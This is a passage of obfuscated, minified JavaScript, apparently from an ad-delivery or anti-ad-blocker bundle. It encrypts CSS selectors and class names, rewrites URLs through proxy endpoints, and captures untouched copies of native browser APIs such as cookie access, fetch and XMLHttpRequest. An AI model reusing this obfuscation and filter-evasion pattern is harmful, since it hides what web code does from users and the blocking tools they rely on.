u,d,h,f;if(e(4153)===t[e(678)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1617)],isPageLevel:l}=t;u=n=>t[e(2867)]&&!t[e(2867)](n)?n:(0,s.md)(n[e(4179)]("\\")[e(1425)](""),o),d=function(s){const a=e;let u=arguments[a(4044)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3823)];return s[a(3936)]("{{")&&s[a(3441)]("}}")?s:s[a(3936)](".")&&!s[a(3936)]("./")&&!s[a(3936)](a(2866))||s[a(3936)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2867)],attributeFilter:t[a(2131)]}):t[a(1204)]&&!t[a(1204)](s)?s:(l&&u===i.MN[a(3987)]&&(u=i.MN[a(589)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1348)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2131)]&&!t[e(2131)](n)?n:e(3655)[e(2203)]((0,s.md)(n[e(1095)](5),o)[e(1683)]()),f=n=>t[e(1554)]&&t[e(1554)](n)?e(3173)+(0,s.md)(n[e(1683)](),o):n}else e(1401)===t[e(678)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3003)]:t,h=t=>(0,s._)(t[e(1095)](5))?e(3655)+(0,s.ks)(t[e(1095)](5)[e(1683)]()):t,f=t=>t[e(3936)](e(3173))&&(0,s._)(t[e(1095)](3))?(0,s.ks)(t[e(1095)](3)):t):e(2306)===t[e(678)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2075)])[r(1348)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(923)](n);const y=m[r(4044)]>=3&&r(1454)===m[m[r(4044)]-3][r(3504)];if(r(3524)===n[r(3981)])n[r(3504)]=u(n[r(3504)]);else if(r(1575)===n[r(3981)])n[r(3504)]=u(n[r(3504)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&n[r(3504)][r(3504)][r(3936)](r(3655)))n[r(3504)][r(3504)]=h(n[r(3504)][r(3504)]);else if(r(2548)!==n[r(3981)]||r(3840)!==n[r(3504)][r(3981)]||"id"!==n[r(3504)][r(3504)]&&r(2299)!==n[r(3504)][r(3504)]&&r(2369)!==n[r(3504)][r(3504)]||r(3954)!==(null===(o=n[r(1020)])||void 0===o?void 0:o[r(3981)]))if(r(2548)!==n[r(3981)]||r(3840)!==n[r(3504)][r(3981)]||r(4086)!==n[r(3504)][r(3504)]&&r(2746)!==n[r(3504)][r(3504)]||r(3954)!==(null===(a=n[r(1020)])||void 0===a?void 0:a[r(3981)]))if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(2314)===n[r(3504)][r(3504)]&&r(3954)===(null===(l=n[r(1020)])||void 0===l?void 0:l[r(3981)])&&(n[r(1020)][r(1020)][r(3704)](r(4086))||n[r(1020)][r(1020)][r(3704)](r(2746)))){if(r(4153)===t[r(678)]){const t=(0,c.e)(n[r(1020)][r(1020)]);t!==n[r(1020)][r(1020)]&&(n[r(1020)][r(1020)]=n[r(1020)][r(1020)]+", "+t)}else if(r(1401)===t[r(678)]){const t=(0,c.H)(n[r(1020)][r(1020)]);t!==n[r(1020)][r(1020)]&&(n[r(1020)][r(1020)]=t)}}else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(1060)===n[r(3504)][r(3504)]&&r(3954)===(null===(p=n[r(1020)])||void 0===p?void 0:p[r(3981)]))r(4153)===t[r(678)]?n[r(1020)][r(1020)]=v(n[r(1397)],n[r(1020)][r(1020)],u):n[r(1020)][r(1020)]=u(n[r(1020)][r(1020)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&"id"===n[r(3504)][r(3504)]&&r(3840)===(null===(g=n[r(1020)])||void 0===g?void 0:g[r(3981)]))r(4153)===t[r(678)]?n[r(1020)][r(3504)]=v(n[r(1397)],n[r(1020)][r(3504)],u):n[r(1020)][r(3504)]=u(n[r(1020)][r(3504)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(3941)===n[r(3504)][r(3504)]&&r(3840)===(null===(w=n[r(1020)])||void 0===w?void 0:w[r(3981)]))t[r(678)],n[r(3504)][r(3504)]=u(n[r(3504)][r(3504)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(1641)===n[r(3504)][r(3504)]&&r(3954)===(null===(b=n[r(1020)])||void 0===b?void 0:b[r(3981)])){const e=n[r(1020)][r(1020)];if(r(4153)===t[r(678)])if("="!==n[r(1397)]&&null!==n[r(1397)]||!e[r(3704)](" "))n[r(1020)][r(1020)]=v(n[r(1397)],e,u);else{const o=e[r(4179)](/\s+/)[r(2094)]((t=>t[r(4044)]>0));n[r(1020)][r(1020)]=o[r(1671)]((e=>{const n=r,o=e[n(4179)]("\\")[n(1425)]("");return t[n(2867)]&&!t[n(2867)](o)?e:(0,s.md)(o,t[n(1428)])}))[r(1425)](" ")}else e[r(3704)](" ")?n[r(1020)][r(1020)]=e[r(4179)](/\s+/)[r(2094)]((t=>t[r(4044)]>0))[r(1671)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1425)](" "):n[r(1020)][r(1020)]=u(e)}else if(y&&r(3954)===n[r(3981)])n[r(1020)]=d(n[r(1020)],i.MN[r(3987)]);else if(r(3823)===n[r(3981)])n[r(1020)]=d(n[r(1020)],y?i.MN[r(3987)]:i.MN[r(3823)]);else if(r(2550)===n[r(3981)])n[r(2383)][r(489)][r(2285)]((e=>{const n=r;n(4285)===e[n(3981)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(968)](e[n(1020)])&&(e[n(1020)]=x({...t,stylesheet:e[n(1020)],context:n(4012)}))}));else if(r(4285)===n[r(3981)]&&n[r(1020)][r(1652)]()[r(3936)](r(3114))&&n[r(1020)][r(1652)]()[r(3441)](")")){const t=n[r(1020)][r(1652)]()[r(1095)](4,-1)[r(1652)](),e=t[r(2060)](/^'(.*)'$/),o=t[r(2060)](/^"(.*)"$/);let s="";s=e?"'"[r(2203)](d(e[1],i.MN[r(3823)]),"'"):o?'"'[r(2203)](d(o[1],i.MN[r(3823)]),'"'):d(t,i.MN[r(3823)]),n[r(1020)]=n[r(1020)][r(3072)](t,s)}else r(2843)===n[r(3981)]&&(n[r(3504)]=f(n[r(3504)]));else r(4153)===t[r(678)]?n[r(1020)][r(1020)]=r(2367)+n[r(1020)][r(1020)]:n[r(1020)][r(1020)]=n[r(1020)][r(1020)][r(3936)](r(2367))?n[r(1020)][r(1020)][r(1095)](3):n[r(1020)][r(1020)];else r(4153)===t[r(678)]?n[r(1020)][r(1020)]=v(n[r(1397)],n[r(1020)][r(1020)],u):n[r(1020)][r(1020)]=u(n[r(1020)][r(1020)])},leave(t){m[e(2160)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(4248)==typeof window,c=r(2025),l=r(765),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4044)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4044)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(4325)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(951)](t,e);return a||(d[n(3364)](t,f),h[n(3364)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2104));const n=b(t);if(!a){const n=h[e(4325)](t);if(n)return n}const i=t[e(1095)](2===n?l[e(4044)]:c[e(4044)]),s=o.A[e(4218)](i);return a||(h[e(3364)](t,s),d[e(3364)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3889));if(t[e(3936)](c))return 1;if(t[e(3936)](l)){if(t[e(4044)]<l[e(4044)]+4)throw new Error(e(1704)[e(2203)](t));const n=t[e(1095)](l[e(4044)],l[e(4044)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2884)[e(2203)](t))}throw new Error(e(511)[e(2203)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{EW:()=>N,GX:()=>T,Gy:()=>F,MN:()=>b,Ph:()=>f,Vp:()=>S,Wq:()=>M,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>z});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(1233),f=r(504),m=r(3019),p=r(2833),g=[h,f,m,p],w=(0,d.t)(a.A[r(4192)]);let b=function(t){const e=r;return t[e(3823)]=e(4089),t[e(900)]=e(1629),t[e(3987)]=e(2257),t[e(3459)]=e(4013),t[e(543)]="m",t[e(589)]="n",t}({});function y(t){const e=r;return Array[e(1766)](t[e(2373)][e(2173)]())[e(2094)]((t=>e(2441)!=t))[e(4044)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(4044)];r++)n=n>>>8^v[255&(n^t[e(1989)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(4179)](".")[n(2094)]((t=>""!==t))[n(1230)]()[n(1671)]((t=>x(t+e)%1e3))[n(1425)]("/")}const k=r(1456),_=r(2658);function F(t){const e=r;return e(3374)===t[e(4192)]||e(1227)===t[e(4192)]}function S(t){const e=r;return e(1964)===t[e(4192)]}function M(t){const e=r,{url:n,kind:o=b[e(3823)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1716)==typeof n&&n[e(3704)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(968)](n))return n;let v=C(n,s);if(e(1772)!==v[e(2356)]&&e(3503)!==v[e(2356)])return v[e(1348)];if(e(815)===v[e(3183)])return v[e(1348)];if(e(2443)===v[e(3183)])return v[e(1348)];if(/^\/_game-files(?:\/|$)/[e(968)](v[e(4233)])&&(e(1034)===v[e(3183)]||v[e(3183)][e(3441)](e(3011))||e(2122)===v[e(3183)]||v[e(3183)][e(3441)](e(2270))))return v[e(1348)];if(N(v)){const{originalUrl:n,kind:r}=z(v);return r!==o||y(v)?M({...t,url:n}):v[e(1348)]}let S=(0,u.Vq)(g);var E,U;(-1!==S||(0,u.az)(t[e(2576)],g))&&(S=null!==(E=null===(U=t[e(1749)])||void 0===U?void 0:U[e(3142)])&&void 0!==E?E:x(t[e(2576)][e(2082)]+v[e(2790)])%u.ch,g=(0,u.XV)(g,S));const T=-1===S?(0,u.aV)(g)+v[e(4233)]:(0,u.XV)(g,0)+v[e(4233)];v[e(2790)]===g&&e(4433)===v[e(4233)]&&(v=new URL(T));const W=-1===S?(0,u.aV)(g)+v[e(4233)]:(0,u.XV)(g,0)+v[e(4233)];v[e(2790)]===g&&e(4119)===v[e(4233)]&&(v=new URL(W));const L=-1===S?(0,u.aV)(g)+v[e(4233)]:(0,u.XV)(g,0)+v[e(4233)];v[e(2790)]===g&&e(2189)===v[e(4233)]&&(v=new URL(L)),o===b[e(900)]&&v[e(1348)][e(3936)](e(4334))&&(v[e(2356)]=e(3503));const O=o[e(2479)](0);[e(1668),e(4011),e(3495),T,W,L][e(949)]((t=>t===v[e(1348)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(3931)];H[e(3936)]("?")&&(H=H[e(2795)](1)),H&&(v[e(3931)]=encodeURIComponent(H)+"="+k),F(d)&&(t[e(1749)]={...t[e(1749)],configIndex:d[e(3659)]}),t[e(1749)]&&v[e(2373)][e(3364)](_,JSON[e(3566)](t[e(1749)]));const I=v[e(788)];let j;if(v[e(788)]="","v9"===d[e(4192)]){const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,h,d[e(2082)],t,O,n]}else if(e(3374)===d[e(4192)]){const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,f,d[e(2082)],t,O,n]}else if(e(1227)===d[e(4192)]){const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,m,d[e(2082)],t,O,n]}else{if(e(1964)!==d[e(4192)])throw new Error(e(3700)[e(2203)](d));{const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,p,d[e(2082)],t,O,n]}}return""[e(2203)](j[e(1425)]("/"))[e(2203)](function(t){const n=e;return function(t){const e=a2F;return e(1991)===t[e(4233)]||e(2619)===t[e(4233)]||e(3382)===t[e(4233)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(968)](t[e(1348)])||!(e(634)!==t[e(3183)]&&e(1612)!==t[e(3183)]&&e(562)!==t[e(3183)]&&e(2741)!==t[e(3183)]&&e(690)!==t[e(3183)]||!t[e(4233)][e(3936)](e(3713))&&!t[e(4233)][e(3936)](e(3039)))||e(902)===t[e(3183)]&&e(3e3)===t[e(4233)]||e(3502)===t[e(3183)]&&e(3368)===t[e(4233)]||e(4404)===t[e(3183)]&&e(3675)===t[e(4233)]}(t)?n(3119)[n(2203)](l.A[n(2045)]()):function(t){const e=n;return e(4119)===t[e(4233)]||t[e(4233)][e(3936)](e(2952))}(t)?n(1174)[n(2203)](Math[n(4365)](w)):""}(v))+I}function E(t){const e=r;return b[e(3823)][e(3704)](t)?b[e(3823)]:b[e(900)][e(3704)](t)?b[e(900)]:b[e(3987)][e(3704)](t)?b[e(3987)]:b[e(3459)][e(3704)](t)?b[e(3459)]:b[e(543)][e(3704)](t)?b[e(543)]:b[e(589)][e(3704)](t)?b[e(589)]:null}function z(t){const e=r;if(!t)throw new Error(e(1971));const n=(t=C(t))[e(4233)][e(4179)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const r=W(n[n[e(4044)]-1]);a=r[e(3003)],c=r[e(1749)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(4044)]-2])}else if(i===f){var l;if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const r=W(n[n[e(4044)]-1]);a=r[e(3003)],s={version:e(3374),originalHostname:n[2],configIndex:0},null!==(l=r[e(1749)])&&void 0!==l&&l[e(3659)]&&(s[e(3659)]=r[e(1749)][e(3659)],delete r[e(1749)][e(3659)]),c=r[e(1749)],o=E(n[n[e(4044)]-2])}else if(i===m){var u;if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const r=W(n[n[e(4044)]-1]);a=r[e(3003)],c=r[e(1749)],s={version:e(1227),originalHostname:n[2],configIndex:0},null!==(u=r[e(1749)])&&void 0!==u&&u[e(3659)]&&(s[e(3659)]=r[e(1749)][e(3659)],delete r[e(1749)][e(3659)]),c=r[e(1749)],o=E(n[n[e(4044)]-2])}else{if(i!==p)throw new Error(e(4414)[e(2203)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(4233)][n(4179)]("/",5),o=new URL(atob(r));if(n(3503)!==o[n(2356)])return;return o[n(788)]=t[n(788)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1964),originalHostname:r[e(3183)],isMainFrame:!0},originalUrl:r[e(3003)][e(1348)],kind:b[e(900)]};if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const i=W(n[n[e(4044)]-1]);a=i[e(3003)],c=i[e(1749)],s={version:e(1964),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(4044)]-2])}}if(!o)throw new Error(e(3286)[e(2203)](t));if(y(t)){t[e(2373)][e(1750)](e(2441));for(const[n,r]of Array[e(1766)](t[e(2373)][e(3947)]()))a[e(2373)][e(3364)](n,r)}const d=[];for(const[t,n]of a[e(2373)][e(3947)]())n===k?d[e(923)](t):d[e(923)](t+"="+n);return a[e(3931)]=d[e(1425)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1348)]+t[e(788)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(2684)]((t=>o[e(4233)][e(3936)]("/"[e(2203)](t,"/")))))return!1;const i=o[e(4233)][e(4179)]("/"),a=i[1];if(a===h){if(i[e(4044)]<6)return!1}else if(a===f){if(i[e(4044)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(4044)]<6)return!1}const c=null===(n=i[i[e(4044)]-1])||void 0===n?void 0:n[e(1095)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(4248)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1716)==typeof t&&[n(1579),n(2928),n(4437),n(2036),n(610),n(4407),n(2121)][n(2684)]((e=>t[n(3936)](e)))?new URL(t):n(1716)==typeof t&&U?new URL(t,e):n(1716)!=typeof t||U?C(t[n(668)]()):t[n(3936)](n(3476))||t[n(3936)](n(2596))?new URL(t):(N(e=e||o.A[n(4325)](window)[n(3153)][n(4325)][n(2115)](window[n(1574)]))&&(e=z(e)[n(3003)]),new URL(t,e))}function T(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(518)](n(3687),t)}}function W(t){const e=r,n=new URL(i.A[e(4218)](t)),o=n[e(2373)][e(4325)](_);let s;if(o){try{s=JSON[e(4278)](o)}catch(t){}n[e(2373)][e(1750)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2F;let n=0;for(let r=0,o=t[e(4044)];r<o;r++)n=(n<<5)-n+t[e(1989)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>a});var o=n(787);const i=r(4248)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1219)]||(s[t(1219)]=c(null)),s[t(1219)];{e||(e=window);const n=o.A[t(3816)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3816)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(3816)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3220),r(1795)),CSSStyleDeclaration_getPropertyValue:d(t,r(3220),r(2572)),CSSStyleDeclaration_setProperty:d(t,r(3220),r(3145)),CSSStyleSheet_insertRule:d(t,r(2237),r(954)),CSSStyleSheet_replaceSync:d(t,r(2237),r(2297)),DocumentFragment_getElementById:d(t,r(2101),r(3306)),DocumentFragment_querySelector:d(t,r(2101),r(554)),DocumentFragment_querySelectorAll:d(t,r(2101),r(2491)),Document_cookie:u(t,r(3576),r(3074)),Document_createElement:d(t,r(3576),r(4367)),Document_getElementById:d(t,r(3576),r(3306)),document_getElementById:d(t,r(1574),r(3306)),Document_getElementsByTagName:d(t,r(3576),r(3779)),Document_querySelector:d(t,r(3576),r(554)),Document_querySelectorAll:d(t,r(3576),r(2491)),Document_getElementsByClassName:d(t,r(3576),r(4171)),Document_write:d(t,r(3576),r(2259)),Document_writeln:d(t,r(3576),r(1933)),Document_referrer:u(t,r(3576),r(3430)),Document_URL:u(t,r(3576),r(1837)),DOMParser_parseFromString:d(t,r(2296),r(4252)),Element_ariaLabel:u(t,r(1915),r(1529)),Element_attributes:u(t,r(1915),r(3118)),Element_classList:u(t,r(1915),r(1546)),Element_className:u(t,r(1915),r(2045)),Element_closest:d(t,r(1915),r(4104)),Element_getAttribute:d(t,r(1915),r(3579)),Element_getBoundingClientRect:d(t,r(1915),r(2887)),Element_getElementsByClassName:d(t,r(1915),r(4171)),Element_hasAttribute:d(t,r(1915),r(1172)),Element_id:u(t,r(1915),"id"),Element_tagName:u(t,r(1915),r(3337)),Element_innerHTML:u(t,r(1915),r(1335)),Element_outerHTML:u(t,r(1915),r(3407)),Element_insertAdjacentElement:d(t,r(1915),r(1648)),Element_insertAdjacentHTML:d(t,r(1915),r(2579)),Element_querySelector:d(t,r(1915),r(554)),Element_querySelectorAll:d(t,r(1915),r(2491)),Element_removeAttribute:d(t,r(1915),r(4138)),Element_setAttribute:d(t,r(1915),r(3945)),Element_setAttributeNS:d(t,r(1915),r(875)),Element_setHTMLUnsafe:d(t,r(1915),r(1498)),Element_matches:d(t,r(1915),r(867)),Event_stopPropagation:d(t,r(956),r(2048)),Event_stopImmediatePropagation:d(t,r(956),r(3346)),EventTarget_addEventListener:d(t,r(1040),r(1661)),EventTarget_removeEventListener:d(t,r(1040),r(1460)),Function_toString:d(t,r(4395),r(668)),History_replaceState:d(t,r(2264),r(1901)),HTMLAnchorElement_attributionSrc:u(t,r(3414),r(3533)),HTMLAnchorElement_href:u(t,r(3414),r(1348)),HTMLAnchorElement_protocol:u(t,r(3414),r(2356)),HTMLAnchorElement_hostname:u(t,r(3414),r(3183)),HTMLAnchorElement_port:u(t,r(3414),r(2841)),HTMLAnchorElement_pathname:u(t,r(3414),r(4233)),HTMLAnchorElement_hash:u(t,r(3414),r(788)),HTMLAnchorElement_host:u(t,r(3414),r(3611)),HTMLAnchorElement_origin:u(t,r(3414),r(2790)),HTMLAnchorElement_ping:u(t,r(3414),r(3144)),HTMLAnchorElement_search:u(t,r(3414),r(3931)),HTMLAnchorElement_target:u(t,r(3414),r(1082)),HTMLElement_dataset:u(t,r(3891),r(1950)),HTMLElement_innerText:u(t,r(3891),r(1339)),HTMLElement_title:u(t,r(3891),r(1376)),HTMLElement_style:u(t,r(3891),r(2314)),HTMLFormElement_action:u(t,r(2197),r(3950)),HTMLFormElement_target:u(t,r(2197),r(1082)),HTMLIFrameElement_contentDocument:u(t,r(2761),r(1236)),HTMLIFrameElement_contentWindow:u(t,r(2761),r(4219)),HTMLIFrameElement_name:u(t,r(2761),r(3504)),HTMLIFrameElement_src:u(t,r(2761),r(1060)),HTMLIFrameElement_srcdoc:u(t,r(2761),r(4494)),HTMLImageElement_attributionSrc:u(t,r(2794),r(3533)),HTMLImageElement_src:u(t,r(2794),r(1060)),HTMLImageElement_srcset:u(t,r(2794),r(1928)),HTMLLinkElement_as:u(t,r(3139),"as"),HTMLLinkElement_href:u(t,r(3139),r(1348)),HTMLLinkElement_rel:u(t,r(3139),r(1811)),HTMLScriptElement_attributionSrc:u(t,r(497),r(3533)),HTMLScriptElement_src:u(t,r(497),r(1060)),HTMLSourceElement_src:u(t,r(548),r(1060)),HTMLSourceElement_srcset:u(t,r(548),r(1928)),HTMLVideoElement_src:u(t,r(2971),r(1060)),HTMLVideoElement_poster:u(t,r(2971),r(4426)),HTMLMediaElement_src:u(t,r(3165),r(1060)),HTMLMetaElement_content:u(t,r(893),r(953)),HTMLMetaElement_httpEquiv:u(t,r(893),r(4360)),HTMLStyleElement_insertBefore:d(t,r(836),r(2126)),IntersectionObserverEntry_boundingClientRect:u(t,r(2899),r(1464)),IntersectionObserverEntry_intersectionRatio:u(t,r(2899),r(1182)),IntersectionObserverEntry_intersectionRect:u(t,r(2899),r(1868)),JSON_parse:d(t,r(2023),r(4278)),JSON_stringify:d(t,r(2023),r(3566)),MessageEvent_data:u(t,r(1831),r(3536)),MessageEvent_origin:u(t,r(1831),r(2790)),MessageEvent_source:u(t,r(1831),r(3972)),Navigator_sendBeacon:d(t,r(2374),r(2742)),Node_appendChild:d(t,r(3179),r(3331)),Node_insertBefore:d(t,r(3179),r(2126)),Node_textContent:u(t,r(3179),r(2389)),Node_baseURI:u(t,r(3179),r(544)),PerformanceEntry_name:u(t,r(665),r(3504)),PerformanceResourceTiming_transferSize:u(t,r(1614),r(2336)),PerformanceResourceTiming_encodedBodySize:u(t,r(1614),r(4196)),Range_createContextualFragment:d(t,r(3517),r(573)),RegExp_test:d(t,r(2030),r(968)),RegExp_exec:d(t,r(2030),r(2058)),Response_url:u(t,r(707),r(845)),SharedStorageWorklet_addModule:d(t,r(2955),r(4085)),String_matchAll:d(t,r(3954),r(3066)),String_replace:d(t,r(3954),r(3072)),Window_decodeURIComponent:d(t,r(1490),r(3445)),Window_innerWidth:u(t,r(1490),r(3392)),Window_fetch:d(t,r(1490),r(3321)),Window_fetchLater:d(t,r(1490),r(4186)),Window_frames:u(t,r(1490),r(920)),Window_name:u(t,r(1490),r(3504)),Window_open:d(t,r(1490),r(2781)),Window_postMessage:d(t,r(1490),r(3276)),Window_requestAnimationFrame:d(t,r(1490),r(853)),Window_requestIdleCallback:d(t,r(1490),r(897)),Window_setImmediate:d(t,r(1490),r(2459)),Window_setInterval:d(t,r(1490),r(4182)),Window_setTimeout:d(t,r(1490),r(3151)),Window_visualViewport:u(t,r(1490),r(611)),XMLHttpRequest_open:d(t,r(941),r(2781)),XMLHttpRequest_send:d(t,r(941),r(4162)),XMLHttpRequest_responseURL:u(t,r(941),r(2692)),XMLHttpRequest_response:u(t,r(941),r(620)),XMLHttpRequest_responseText:u(t,r(941),r(4031)),XMLHttpRequest_responseType:u(t,r(941),r(1320)),XMLHttpRequest_responseXML:u(t,r(941),r(1274)),XMLHttpRequest_status:u(t,r(941),r(3726)),XMLHttpRequest_statusText:u(t,r(941),r(3686)),FontFace:i?null:t[r(1091)],FontFace_prototype:l(t,r(1091)),Worker:i?null:t[r(3335)],Worker_prototype:l(t,r(3335))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(884)]:null===(s=t[e])||void 0===s?void 0:s[o(884)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(4462)](n.g[e][s(884)],o);{var a;const n=s(3669)===e[s(1683)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(884)];return n?t[s(2137)][s(4462)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3669)===e[s(1683)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(884)][o]:s(3669)===e[s(1683)]()?t[o]:s(1574)===e?null===(a=t[s(1574)])||void 0===a?void 0:a[o]:s(2023)===e?null===(c=t[s(2023)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(884)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});const o={idx:t=>Math[r(736)](Math[r(2281)]()*t),elem:function(t){const e=r;return t[this[e(2995)](t[e(4044)])]},num:function(t,e){const n=r;return Math[n(736)](Math[n(2281)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1147)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(923)](n(890)[n(2479)](this[n(1147)](0,52)));return i[n(1425)]("")},className:function(){return this[r(3092)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2F;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3526)][n(3704)](e))return i=!1,i;if([n(3548),n(1434),n(2457),n(1586),n(666),n(791),n(2594),n(3070),n(3761),n(4354),n(1491),n(1223),n(2667)][n(3704)](e))return i=!0,i;if(e[n(3441)](n(3107))||e[n(3441)](n(1784))||e[n(3936)](n(2371))||e[n(3936)](n(1160))||n(1926)===e)return i=!1,i;const o=new URL(e);o[n(3611)]="0."[n(2203)](o[n(3611)]),o[n(4233)]=n(2533);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(668)](),endpoint:o[n(2790)]});try{const t=await Promise[n(4363)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(4307),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2F;if(/https?:\/\/\d+\./i[e(968)](t)){const n=new URL(t);n[e(3611)]=n[e(3611)][e(4179)](".")[e(1095)](1)[e(1425)]("."),t=n[e(2790)]}return t}function l(t,e){const n=a2F;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(968)](t)?(r[n(3611)]=""[n(2203)](e,".")[n(2203)](r[n(3611)][n(4179)](".")[n(1095)](1)[n(1425)](".")),t=r[n(2790)]):(r[n(3611)]=""[n(2203)](e,".")[n(2203)](r[n(3611)]),t=r[n(2790)]),t}function u(t){const e=a2F;if(/https?:\/\/\d+\./i[e(968)](t)){const n=new URL(t);return Number[e(2105)](n[e(3611)][e(4179)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2F(4044)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2F;if(arguments[t(4044)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(4325)](n),set(o,s){const 